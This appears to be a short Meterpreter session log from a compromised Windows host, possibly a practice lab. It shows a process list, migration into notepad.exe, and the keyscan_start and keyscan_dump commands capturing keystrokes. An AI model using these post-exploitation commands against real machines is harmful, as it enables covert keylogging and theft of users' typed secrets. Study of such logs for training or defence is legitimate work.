 1628 1204 notepad.exe x64 1 WIN-775EEGHBGC1\r1cky
1696 460 taskhost.exe x64 1 WIN-775EEGHBGC1\r1cky
1856 460 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVIC
2308 1124 SearchProtocolHost. x64 0 NT AUTHORITY\SYSTEM
exe
2364 1124 SearchFilterHost.ex x64 0 NT AUTHORITY\SYSTEM
e
2760 460 taskhost.exe x64 0 NT AUTHORITY\SYSTEM
2812 1204 cmd.exe x64 1 WIN-775EEGHBGC1\r1cky
2820 376 conhost.exe x64 1 WIN-775EEGHBGC1\r1cky
meterpreter > migrate 1628
[*] Migrating from 872 to 1628...
[*] Migration completed successfully.
meterpreter > keyscan_dump
Dumping captured keystrokes...
[-] stdapi_ui_get_keys_utf8: Operation failed: Incorrect function.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
123123131
meterpreter >